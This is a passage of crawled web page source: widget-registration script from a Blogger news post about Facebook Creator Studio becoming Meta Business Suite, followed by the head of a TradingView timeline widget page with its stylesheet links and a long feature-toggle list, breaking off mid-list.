\x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3870442577780500880', 'pageName': 'Facebook Creator Studio shuts down, rebrands as Meta Business Suite', 'pageTitle': 'TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews: Facebook Creator Studio shuts down, rebrands as Meta Business Suite', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Facebook Creator Studio shuts down, rebrands as Meta Business Suite', 'description': 'Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai', 'url': 'http://www.trendlynews.in/2023/01/facebook-creator-studio-shuts-down.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3870442577780500880}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML100', 'admin-header-custom-html-code', document.getElementById('HTML100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-section', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'header-section', document.getElementById('PageList1'), {'title': 'MAIN MENU', 'links': [{'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/contact-us.html', 'id': '4355030482702399363', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/about-us.html', 'id': '6033720743631290161', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/advertise-on-trendlynews.html', 'id': '454282554325483711', 'title': 'Promote your Business and Posts Starting from $999 (Limited Offer Period)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendly-give-away-2019.html', 'id': '3060814831009207305', 'title': 'Trendly Give Away 2019'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendy-sale.html', 'id': '230440014426177072', 'title': 'Trendy Sale (Sale is OFF)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/privacy-policy.html', 'id': '206889436166354550', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'header-wide', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label15', 'header-wide', document.getElementById('Label15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label16', 'header-wide', document.getElementById('Label16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'header-wide', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'content-section-1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'content-section-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'content-section-1', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label6', 'content-section-1', document.getElementById('Label6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'content-section-1', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'content-section-1', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'content-section-1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label9', 'content-section-1', document.getElementById('Label9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label10', 'content-section-1', document.getElementById('Label10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'content-section-1', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'content-section-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'content-section-2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content-section-2', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'content-section-2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'content-section-2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'content-section-2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'content-section-after-post', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.trendlynews.in/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAMVofThfcMB9VJ7kD07zVUv9REIulkNyHs-HRKWTJ-1ufzFi3CEq95XuX-X1MESM1y6dGW8CMoo6w0x6pyff7TmXCiRg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label14', 'sidebar', document.getElementById('Label14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebar', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label12', 'sidebar', document.getElementById('Label12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label13', 'sidebar', document.getElementById('Label13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-wide', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-wide', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-col-1-section', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer-col-2-section', document.getElementById('PageList2'), {'title': 'Footer Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.trendlynews.in/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/about-us.html', 'id': '6033720743631290161', 'title': 'About Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/advertise-on-trendlynews.html', 'id': '454282554325483711', 'title': 'Promote your Business and Posts Starting from $999 (Limited Offer Period)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/trendy-sale.html', 'id': '230440014426177072', 'title': 'Trendy Sale (Sale is OFF)'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/contact-us.html', 'id': '4355030482702399363', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'http://www.trendlynews.in/p/privacy-policy.html', 'id': '206889436166354550', 'title': 'Privacy Policy'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'footer-col-3-section', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Want to grow with us?... Yes! Promote your Business now. GET STARTED!', 'blogId': '3372890392287038985', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4Jeo0XfCd909M0MW7FEgtGYJRj3w:1769089378183', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer-col-3-section', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'admin-footer-custom-html-code', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'admin-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3372890392287038985', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY4Jeo0XfCd909M0MW7FEgtGYJRj3w:1769089378183', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label100', 'admin-section', document.getElementById('Label100'), {}, 'displayModeFull'));
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3d055b614353f7f94f35f671-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb85eeda0dbe489491706d4d67ebb560","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tradingview-widget.com/embed-widget/timeline/
body_size: 11559
content:


<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<title>Timeline Widget</title>

	<link rel="preconnect" href="https://s3-symbol-logo.tradingview.com/" crossorigin>

	<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/23251.e5796e6a100b1b7b3e42.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/86958.cb0cf9507a4fcb2e8172.css" rel="stylesheet" type="text/css"/>
	<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/26184.a8e87c60a250a6212b03.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/622.13b61a3f3b048821ed59.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/24840.08865a24cd22e705a127.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/80417.5f40fb33e178b007bfc4.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/54619.72338a326684b4a6e9b2.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/4857.2a0b835c9459f5e8f334.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/35711.3a98d63a62949fc7e626.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/86623.f8fd2683876492fac869.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/15135.2053356e72578b5a1172.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/69331.ffddeb442dc6f8a08434.css" rel="stylesheet" type="text/css"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/2853.a3f9e6e3ead48096c6db.css" rel="stylesheet" type="text/css"/>

<script nonce="c6OsxARefPfneLvy6jbg9A==">
	window.locale = 'en';
	window.language = 'en';
</script>
	<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_timeline_widget.3d050a3cc1f46dd7245c.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/en.24858.012e7276ca7b7a0d22cd.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/82321.48569a458a5ea320e7da.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/49516.94b223efb1cb4684466a.js" rel="preload" as="script"/>
<link crossorigin="anonymous" href="https://www.tradingview-widget.com/static/bundles/embed/embed_timeline_widget.af2fb1624938bc062471.js" rel="preload" as="script"/><script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/runtime-embed_timeline_widget.3d050a3cc1f46dd7245c.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/en.24858.012e7276ca7b7a0d22cd.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/82321.48569a458a5ea320e7da.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/49516.94b223efb1cb4684466a.js" defer></script>
<script crossorigin="anonymous" src="https://www.tradingview-widget.com/static/bundles/embed/embed_timeline_widget.af2fb1624938bc062471.js" defer></script>


	<script nonce="c6OsxARefPfneLvy6jbg9A==">window.featureToggleState = {"black_friday_popup":1.0,"black_friday_mainpage":1.0,"black_friday_extend_limitation":1.0,"chart_autosave_5min":1.0,"chart_autosave_30min":1.0,"chart_save_metainfo_separately":1.0,"performance_test_mode":1.0,"ticks_replay":1.0,"chart_storage_hibernation_delay_60min":1.0,"log_replay_to_persistent_logger":1.0,"enable_select_date_replay_mobile":1.0,"support_persistent_logs":1.0,"seasonals_table":1.0,"ytm_on_chart":1.0,"enable_step_by_step_hints_for_drawings":1.0,"enable_new_indicators_templates_view":1.0,"allow_brackets_profit_loss":1.0,"enable_traded_context_linking":1.0,"order_context_validation_in_instant_mode":1.0,"internal_fullscreen_api":1.0,"alerts-presets":1.0,"alerts-watchlist-allow-in-multicondions":1.0,"alerts-disable-fires-read-from-toast":1.0,"alerts-editor-fire-rate-setting":1.0,"enable_symbol_change_restriction_on_widgets":1.0,"enable_asx_symbol_restriction":1.0,"symphony_allow_non_partitioned_cookie_on_old_symphony":1.0,"symphony_notification_badges":1.0,"symphony_use_adk_for_upgrade_request":1.0,"telegram_mini_app_reduce_snapshot_quality":1.0,"news_enable_filtering_by_user":1.0,"timeout_django_db":0.15,"timeout_django_usersettings_db":0.15,"timeout_django_charts_db":0.25,"timeout_django_symbols_lists_db":0.25,"timeout_django_minds_db":0.05,"timeout_django_logging_db":0.25,"disable_services_monitor_metrics":1.0,"enable_signin_recaptcha":1.0,"enable_idea_spamdetectorml":1.0,"enable_idea_spamdetectorml_comments":1.0,"enable_spamdetectorml_chat":1.0,"enable_minds_spamdetectorml":1.0,"backend-connections-in-token":1.0,"one_connection_with_exchanges":1.0,"mobile-ads-ios":1.0,"mobile-ads-android":1.0,"google-one-tap-signin":1.0,"braintree-gopro-in-order-dialog":1.0,"braintree-apple-pay":1.0,"braintree-google-pay":1.0,"braintree-apple-pay-from-ios-app":1.0,"braintree-apple-pay-trial":1.0,"triplea-payments":1.0,"braintree-google-pay-trial":1.0,"braintree-one-usd-verification":1.0,"braintree-3ds-enabled":1.0,"braintree-3ds-status-check":1.0,"braintree-additional-card-checks-for-trial":1.0,"braintree-instant-settlement":1.0,"braintree_recurring_billing_scheduler_subscription":1.0,"checkout_manual_capture_required":1.0,"checkout-subscriptions":1.0,"checkout_additional_card_checks_for_trial":1.0,"checkout_fail_on_duplicate_payment_methods_for_trial":1.0,"checkout_fail_on_banned_countries_for_trial":1.0,"checkout_fail_on_banned_bank_for_trial":1.0,"checkout_fail_on_banned_bank_for_premium_trial":1.0,"checkout_fail_on_close_to_expiration_card_trial":1.0,"checkout_fail_on_prepaid_card_trial":1.0,"country_of_issuance_vs_billing_country":1.0,"checkout_show_instead_of_braintree":1.0,"checkout-3ds":1.0,"checkout-3ds-us":1.0,"checkout-paypal":1.0,"checkout_include_account_holder":1.0,"checkout-paypal-trial":1.0,"checkout_detect_processing_channel_by_country":1.0,"annual_to_monthly_downgrade_attempt":1.0,"razorpay_trial_10_inr":1.0,"razorpay-card-order-token-section":1.0,"razorpay-card-subscriptions":1.0,"razorpay-upi-subscriptions":1.0,"razorpay-s3-invoice-upload":1.0,"razorpay_include_date_of_birth":1.0,"dlocal-payments":1.0,"braintree_transaction_source":1.0,"vertex-tax":1.0,"receipt_in_emails":1.0,"adwords-analytics":1.0,"disable_mobile_upsell_ios":1.0,"disable_mobile_upsell_android":1.0,"required_agreement_for_rt":1.0,"check_market_data_limits":1.0,"force_to_complete_data":1.0,"force_to_upgrade_to_expert":1.0,"send_tradevan_invoice":1.0,"show_pepe_animation":1.0,"send_next_payment_info_receipt":1.0,"screener-alerts-read-only":1.0,"screener-condition-filters-auto-apply":1.0,"screener_bond_restriction_by_auth_enabled":1.0,"screener_bond_rating_columns_restriction_by_auth_enabled":1.0,"ses_tracking":1.0,"send_financial_notifications":1.0,"spark_translations":1.0,"spark_category_translations":1.0,"spark_tags_translations":1.0,"pro_plan_initial_refunds_disabled":1.0,"previous_monoproduct_purchases_refunds_enabled":1.0,"enable_ideas_recommendations":1.0,"enable_ideas_recommendations_feed":1.0,"fail_on_duplicate_payment_methods_for_trial":1.0,"ethoca_alert_notification_webhook":1.0,"hide_suspicious_users_ideas":1.0,"disable_publish_strategy_range_based_chart":1.0,"restrict_simultaneous_requests":1.0,"login_from_new_device_email":1.0,"ssr_worker_nowait":1.0,"broker_A1CAPITAL":1.0,"broker_ACTIVTRADES":1.0,"broker_ALCHEMYMARKETS":1.0,"broker_ALICEBLUE":1.0,"broker_ALPACA":1.0,"broker_ALRAMZ":1.0,"broker_AMP":1.0,"hide_ANGELONE_on_ios":1.0,"hide_ANGELONE_on_android":1.0,"hide_ANGELONE_on_mobile_web":1.0,"ANGELONE_beta":1.0,"broker_AVA_FUTURES":1.0,"AVA_FUTURES_oauth_authorization":1.0,"broker_B2PRIME":1.0,"broker_BAJAJ":1.0,"BAJAJ_beta":1.0,"broker_BEYOND":1.0,"broker_BINANCE":1.0,"enable_binanceapis_base_url":1.0,"broker_BINGBON":1.0,"broker_BITAZZA":1.0,"broker_BITGET":1.0,"broker_BITMEX":1.0,"broker_BITSTAMP":1.0,"broker_BLACKBULL":1.0,"broker_BLUEBERRYMARKETS":1.0,"broker_BTCC":1.0,"broker_BYBIT":1.0,"broker_CAPITALCOM":1.0,"broker_CAPTRADER":1.0,"CAPTRADER_separate_integration_migration_warning":1.0,"broker_CFI":1.0,"broker_CGSI":1.0,"hide_CGSI_on_ios":1.0,"hide_CGSI_on_android":1.0,"hide_CGSI_on_mobile_web":1.0,"CGSI_beta":1.0,"broker_CITYINDEX":1.0,"cityindex_spreadbetting":1.0,"broker_CMCMARKETS":1.0,"broker_COBRATRADING":1.0,"broker_COINBASE":1.0,"coinbase_request_server_logger":1.0,"coinbase_cancel_position_brackets":1.0,"broker_COINW":1.0,"broker_COLMEX":1.0,"hide_CQG_on_ios":1.0,"hide_CQG_on_android":1.0,"hide_CQG_on_mobile_web":1.0,"cqg-realtime-bandwidth-limit":1.0,"hide_CRYPTOCOM_on_ios":1.0,"hide_CRYPTOCOM_on_android":1.0,"hide_CRYPTOCOM_on_mobile_web":1.0,"CRYPTOCOM_beta":1.0,"hide_CURRENCYCOM_on_ios":1.0,"hide_CURRENCYCOM_on_android":1.0,"hide_CURRENCYCOM_on_mobile_web":1.0,"hide_CXM_on_ios":1.0,"hide_CXM_on_android":1.0,"hide_CXM_on_mobile_web":1.0,"CXM_beta":1.0,"broker_DAOL":1.0,"broker_DERAYAH":1.0,"broker_DHAN":1.0,"broker_DNSE":1.0,"broker_DORMAN":1.0,"hide_DUMMY_on_ios":1.0,"hide_DUMMY_on_android":1.0,"hide_DUMMY_on_mobile_web":1.0,"broker_EASYMARKETS":1.0,"broker_ECOVALORES":1.0,"ECOVALORES_beta":1.0,"broker_EDGECLEAR":1.0,"edgeclear_oauth_authorization":1.0,"broker_EIGHTCAP":1.0,"broker_ERRANTE":1.0,"broker_ESAFX":1.0,"hide_FIDELITY_on_ios":1.0,"hide_FIDELITY_on_android":1.0,"hide_FIDELITY_on_mobile_web":1.0,"FIDELITY_beta":1.0,"broker_FOREXCOM":1.0,"forexcom_session_v2":1.0,"broker_FPMARKETS":1.0,"hide_FTX_on_ios":1.0,"hide_FTX_on_android":1.0,"hide_FTX_on_mobile_web":1.0,"ftx_request_server_logger":1.0,"broker_FUSIONMARKETS":1.0,"fxcm_server_logger":1.0,"broker_FXCM":1.0,"broker_FXOPEN":1.0,"broker_FXPRO":1.0,"broker_FYERS":1.0,"broker_GATE":1.0,"broker_GBEBROKERS":1.0,"broker_GEMINI":1.0,"broker_GENIALINVESTIMENTOS":1.0,"hide_GLOBALPRIME_on_ios":1.0,"hide_GLOBALPRIME_on_android":1.0,"hide_GLOBALPRIME_on_mobile_web":1.0,"globalprime-brokers-side-maintenance":1.0,"broker_GOMARKETS":1.0,"broker_GOTRADE":1.0,"broker_HERENYA":1.0,"hide_HTX_on_ios":1.0,"hide_HTX_on_android":1.0,"hide_HTX_on_mobile_web":1.0,"broker_IBKR":1.0,"check_ibkr_side_maintenance":1.0,"ibkr_request_server_logger":1.0,"ibkr_parallel_provider_initialization":1.0,"ibkr_ws_account_summary":1.0,"ibkr_ws_server_logger":1.0,"ibkr_subscribe_to_order_updates_first":1.0,"ibkr_ws_account_ledger":1.0,"broker_IBROKER":1.0,"broker_ICMARKETS":1.0,"broker_ICMARKETS_ASIC":1.0,"broker_ICMARKETS_EU":1.0,"broker_IG":1.0,"broker_INFOYATIRIM":1.0,"broker_INNOVESTX":1.0,"broker_INTERACTIVEIL":1.0,"broker_IRONBEAM":1.0,"hide_IRONBEAM_CQG_on_ios":1.0,"hide_IRONBEAM_CQG_on_android":1.0,"hide_IRONBEAM_CQG_on_mobile_web":1.0,"broker_KSECURITIES":1.0,"broker_LIBERATOR":1.0,"broker_MEXEM":1.0,"broker_MIDAS":1.0,"hide_MOCKBROKER_on_ios":1.0,"hide_MOCKBROKER_on_android":1.0,"hide_MOCKBROKER_on_mobile_web":1.0,"hide_MOCKBROKER_IMPLICIT_on_ios":1.0,"hide_MOCKBROKER_IMPLICIT_on_android":1.0,"hide_MOCKBROKER_IMPLICIT_on_mobile_web":1.0,"hide_MOCKBROKER_CODE_on_ios":1.0,"hide_MOCKBROKER_CODE_on_android":1.0,"hide_MOCKBROKER_CODE_on_mobile_web":1.0,"broker_MOOMOO":1.0,"broker_MOTILALOSWAL":1.0,"broker_NINJATRADER":1.0,"broker_OANDA":1.0,"oanda_server_logging":1.0,"oanda_oauth_multiplexing":1.0,"broker_OKX":1.0,"broker_OPOFINANCE":1.0,"broker_OPTIMUS":1.0,"broker_OSMANLI":1.0,"broker_OSMANLIFX":1.0,"paper_force_connect_pushstream":1.0,"paper_subaccount_custom_currency":1.0,"paper_outside_rth":1.0,"broker_PAYTM":1.0,"broker_PEPPERSTONE":1.0,"broker_PHEMEX":1.0,"broker_PHILLIPCAPITAL_TR":1.0,"broker_PHILLIPNOVA":1.0,"broker_PLUS500":1.0,"plus500_oauth_authorization":1.0,"broker_PURPLETRADING":1.0,"broker_QUESTRADE":1.0,"broker_RIYADCAPITAL":1.0,"broker_ROBOMARKETS":1.0,"broker_REPLAYBROKER":1.0,"broker_SAMUEL":1.0,"broker_SAXOBANK":1.0,"broker_SHAREMARKET":1.0,"broker_SKILLING":1.0,"broker_SPREADEX":1.0,"broker_SWISSQUOTE":1.0,"broker_STONEX":1.0,"broker_TASTYFX":1.0,"broker_TASTYTRADE":1.0,"broker_THINKMARKETS":1.0,"broker_TICKMILL":1.0,"hide_TIGER_on_ios":1.0,"hide_TIGER_on_android":1.0,"hide_TIGER_on_mobile_web":1.0,"broker_TRADENATION":1.0,"hide_TRADESMART_on_ios":1.0,"hide_TRADESMART_on_android":1.0,"hide_TRADESMART_on_mobile_web":1.0,"TRADESMART_beta":1.0,"broker_TRADESTATION":1.0,"tradestation_request_server_logger":1.0,"tradestation_account_data_streaming":1.0,"tradestation_streaming_server_logging":1.0,"broker_TRADEZERO":1.0,"broker_TRADIER":1.0,"broker_TRADIER_FUTURES":1.0,"tradier_futures_oauth_authorization":1.0,"broker_TRADOVATE":1.0,"broker_TRADU":1.0,"tradu_spread_bet":1.0,"broker_TRIVE":1.0,"broker_VANTAGE":1.0,"broker_VELOCITY":1.0,"broker_WEBULL":1.0,"broker_WEBULLJAPAN":1.0,"broker_WEBULLPAY":1.0,"broker_WEBULLUK":1.0,"broker_WHITEBIT":1.0,"broker_WHSELFINVEST":1.0,"broker_WHSELFINVEST_FUTURES":1.0,"WHSELFINVEST_FUTURES_oauth_authorization":1.0,"broker_XCUBE":1.0,"broker_YLG":1.0,"broker_id_session":1.0,"disallow_concurrent_sessions":1.0,"use_code_flow_v2_provider":1.0,"use_code_flow_v2_provider_for_untested_brokers":1.0,"mobile_trading_web":1.0,"mobile_trading_ios":1.0,"mobile_trading_android":1.0,"cont